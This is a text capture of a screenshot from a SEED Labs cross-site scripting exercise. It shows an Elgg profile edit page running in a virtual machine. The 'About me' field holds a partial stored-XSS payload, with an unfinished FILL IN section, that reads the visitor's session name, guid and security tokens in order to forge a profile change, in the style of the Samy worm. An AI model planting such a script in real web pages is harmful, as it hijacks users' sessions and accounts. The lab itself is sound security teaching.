 sabil ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 15 14:51
Edit profile : Elgg For SEE Cross Site Scripting (XSS) Facebook SS lab 2 - Google Docs Private Browsing
www.seed-server.com/profile/samy/edit
Getting Started SQL injection UNION ...
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __'elgg'_ts
//and Security Token __'elgg'_token
var userName = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the content of your url.
//FILL IN
var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2";
Logged in users
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
1.6 Mbps 28.8 kbps 53 58 12:51 AM
9/16/2022